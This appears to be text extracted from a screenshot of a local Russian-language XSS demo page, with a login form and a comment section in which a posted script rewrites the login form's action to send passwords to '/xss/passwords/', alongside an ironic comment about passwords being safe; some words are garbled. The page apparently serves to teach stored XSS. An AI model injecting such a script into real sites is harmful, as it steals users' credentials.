 localhost:8086/xss/comments/
user •••••••• Войти
Комментарии востopssенных пользователей
<script> document.forms[0].action = "/xss/passwords/"
</script>
Опубликовать
Очистить комментари
Замечательный сайт, тут точно не украдут ничей пароль